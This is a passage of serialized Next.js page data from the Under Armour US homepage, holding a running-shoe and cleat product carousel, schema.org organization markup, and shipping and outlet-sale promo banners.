Calendar\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":4071,\"height\":958,\"name\":\"FW25_Q3_DTC_DropCalendar_Bucket_Video_4_5_1\",\"type\":\"video\",\"videoExperience\":null,\"width\":766}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":4071,\"height\":958,\"name\":\"FW25_Q3_DTC_DropCalendar_Bucket_Video_4_5_1\",\"type\":\"video\",\"videoExperience\":null,\"width\":766}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"6005377\",\"targetType\":\"product\",\"text\":null,\"url\":\"/p/running/ua_velociti_elite_3_unisex_running_shoes/6005377.html\"},\"ctaText\":\"Velociti Elite 3\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA U Velociti Elite 3\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Velociti_Elite3_Evergreen_M_WYF_Franchise_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA U Velociti Elite 3\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Velociti_Elite3_Evergreen_M_WYF_Franchise_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"6008994\",\"targetType\":\"product\",\"text\":null,\"url\":\"/p/running/ua_halo_runner_se_mens_running_shoes/6008994.html\"},\"ctaText\":\"Men’s UA Halo Runner SE\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA W Halo Runner SE\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Halo_Launch_M_WYF_InGrid_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA W Halo Runner SE\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Halo_Launch_M_WYF_InGrid_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"6007639\",\"targetType\":\"product\",\"text\":null,\"url\":\"/p/running/ua_halo_racer_mens_running_shoes/6007639.html\"},\"ctaText\":\"Women’s UA Halo Runner SE\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA W Halo Runner SE\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Halo_Launch_W_ATT_Bucket_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA W Halo Runner SE\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Halo_Launch_W_ATT_Bucket_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"6006030\",\"targetType\":\"product\",\"text\":null,\"url\":\"/p/running/ua_velociti_distance_mens_running_shoes/6006030.html\"},\"ctaText\":\"Men’s UA Velociti Distance\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Velociti Distance\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Velociti_Distance_Launch_COG_ATT_Bucket_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Velociti Distance\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Velociti_Distance_Launch_COG_ATT_Bucket_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"6006031\",\"targetType\":\"product\",\"text\":null,\"url\":\"/p/running/ua_velociti_distance_womens_running_shoes/6006031.html\"},\"ctaText\":\"Women’s UA Velociti Distance\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA W Velociti Distance\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Velociti_Distance_Evergreen_W_WYF_Franchise_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA W Velociti Distance\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Velociti_Distance_Evergreen_W_WYF_Franchise_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"sport-football\",\"targetType\":\"category\",\"text\":null,\"url\":\"/c/sports/football/\"},\"ctaText\":\"UA 'Click Clack' Blur Pro Cleats\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Blur Pro CC\",\"duration\":null,\"height\":959,\"name\":\"FW25_Q4_ClickClackBlurPro_WYF_InGrid_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null}],\"contentType\":\"carousel\",\"cta\":[],\"media\":null,\"featuredProducts\":null,\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":\"carousel\",\"isTextLink\":false,\"toggleImageDirection\":null}},\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline4\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"UA Footwear Exclusives\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[]},\"teaserTitle\":null},\"athleteTags\":null,\"icon\":null,\"variantName\":\"carousel\",\"placementIndex\":\"9\",\"contentId\":\"b24368c2-331e-4647-9a1b-8e63c9a0df13\",\"contentName\":\"FW25_Q4_DTC_ShoesNew_Carousel_1_21\",\"slotType\":\"primary\"}]},{\"__typename\":\"Slots\",\"slotType\":\"secondary\",\"contents\":[]}],\"pageTitle\":\"Under Armour\",\"shoppableReels\":null,\"__typename\":\"UAWebContent\"}},\"collectionComparisonModel\":null,\"productReleases\":{\"productReleases\":[],\"sourceData\":null,\"availableNow\":false},\"children\":\"$L9c\"}]\n"])</script><script>self.__next_f.push([1,"9d:I[862335,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/ca2a0816fddfab80.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/468f45480dcc3d32.js\",\"/_next/static/chunks/c59440347f889ed3.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"9e:I[602766,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/ca2a0816fddfab80.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/468f45480dcc3d32.js\",\"/_next/static/chunks/c59440347f889ed3.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"9f:I[484000,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/ca2a0816fddfab80.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/468f45480dcc3d32.js\",\"/_next/static/chunks/c59440347f889ed3.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"9c:[\"$undefined\",[\"$\",\"$L9d\",null,{\"hasFeaturedProducts\":false,\"hasHotspots\":false,\"hasContentCarousel\":false,\"children\":[[\"$\",\"script\",null,{\"id\":\"ld_json_product\",\"data-testid\":\"homePage-schema\",\"type\":\"application/ld+json\",\"dangerouslySetInnerHTML\":{\"__html\":\"{\\n  \\\"@context\\\": \\\"https://schema.org\\\",\\n  \\\"@type\\\": \\\"Organization\\\",\\n  \\\"name\\\": \\\"Under Armour\\\",\\n  \\\"alternateName\\\": \\\"UA\\\",\\n  \\\"url\\\": \\\"https://www.underarmour.com/en-us\\\",\\n  \\\"logo\\\": \\\"https://www.underarmour.co.uk/on/demandware.static/Sites-UKIE-Site/-/default/dwc66610a8/images/logo.svg\\\",\\n  \\\"contactPoint\\\": {\\n    \\\"@type\\\": \\\"ContactPoint\\\",\\n    \\\"telephone\\\": \\\"1-888-727-6687\\\",\\n    \\\"contactType\\\": \\\"customer service\\\",\\n    \\\"contactOption\\\": \\\"TollFree\\\",\\n    \\\"areaServed\\\": \\\"US\\\",\\n    \\\"availableLanguage\\\": \\\"en\\\"\\n  },\\n  \\\"sameAs\\\": [\\n    \\\"https://www.facebook.com/UnderArmour/\\\",\\n    \\\"https://twitter.com/UnderArmour\\\",\\n    \\\"https://www.instagram.com/underarmour/\\\",\\n    \\\"https://www.youtube.com/user/underarmour\\\"\\n  ],\\n  \\\"speakable\\\": {\\n    \\\"@type\\\": \\\"SpeakableSpecification\\\",\\n    \\\"cssSelector\\\": [\\n      \\\"section[class*='HeroMini']\\\",\\n      \\\"section[class*='LoyaltyOverlay']\\\",\\n      \\\"[class*='PromoBanner'] [class*='promo-banner-message']\\\"\\n    ]\\n  }\\n}\"}}],[\"$\",\"script\",null,{\"type\":\"application/ld+json\",\"dangerouslySetInnerHTML\":{\"__html\":\"{\\n\\t\\t\\t\\t\\t\\t\\\"@context\\\": \\\"https://schema.org\\\",\\n\\t\\t\\t\\t\\t\\t\\\"@type\\\": \\\"WebSite\\\",\\n\\t\\t\\t\\t\\t\\t\\\"url\\\": \\\"https://www.underarmour.com/en-us/\\\",\\n\\t\\t\\t\\t\\t\\t\\\"potentialAction\\\": {\\n\\t\\t\\t\\t\\t\\t\\t\\\"@type\\\": \\\"SearchAction\\\",\\n\\t\\t\\t\\t\\t\\t\\t\\\"target\\\": {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\\"@type\\\": \\\"EntryPoint\\\",\\n\\t\\t\\t\\t\\t\\t\\t\\t\\\"urlTemplate\\\": \\\"https://www.underarmour.com/en-us/search?q={search_term_string}\\\"\\n\\t\\t\\t\\t\\t\\t\\t},\\n\\t\\t\\t\\t\\t\\t\\t\\\"query-input\\\": \\\"required name=search_term_string\\\"\\n\\t\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t\\t}\"}}],[\"$\",\"div\",null,{\"className\":\"Home-module-scss-module___aid3G__home\",\"data-cache-id\":\"home\",\"data-cache-time\":1769030015487,\"data-cache-segments\":\"{\\\"locale\\\":\\\"en-us\\\"}\",\"children\":[\"$\",\"$L9e\",null,{\"pageContent\":\"$14:props:pageContent\",\"hasLcpSlot\":true,\"enablePersonalizedRecs\":true}]}],[\"$\",\"$L9f\",null,{\"locale\":\"en-us\"}]]}]]\n"])</script><script>self.__next_f.push([1,"a0:I[246123,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"56:[\"$\",\"$16\",null,{\"children\":[\"$\",\"$La0\",null,{\"headerBanner\":{\"id\":\"header-banner\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.com/en-us/t/shipping.html\\\"\u003e\u003cspan\u003eFREE U.S. Standard Shipping Orders $50+ \u0026 FREE Returns\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.com/en-us/t/shipping.html\\\" style=\\\"color:#fff;\\\"\u003e\u003cspan\u003eFREE U.S. Standard Shipping Orders $50+ \u0026 FREE Returns\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Content for header banner\",\"headerPromoTooltipTitle\":null,\"headerPromoTooltip\":null,\"__typename\":\"ContentAsset\"},\"promoBanner\":[{\"id\":\"Jan2026_SAE_Upto50PlusExtra25_Tooltip_Template\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\"  style=\\\"font-weight:500;color:#fff;text-decoration:none;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e. \u003c/span\u003e\u003c/a\u003e\\r\\n\u003cspan class=\\\"promo-tooltip-link\\\"\u003e See details.\u003c/span\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\" style=\\\"color:#fff;font-weight:500;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Up to 50% Off + Extra 25% with code EXTRA25\",\"headerPromoTooltipTitle\":\"Dates \u0026 Details\",\"headerPromoTooltip\":\"UA Outlet only. Cannot be combined with other offers, including ID.me. Ends 1/25.\",\"__typename\":\"ContentAsset\"}]}]}]\n"])</script></body></html>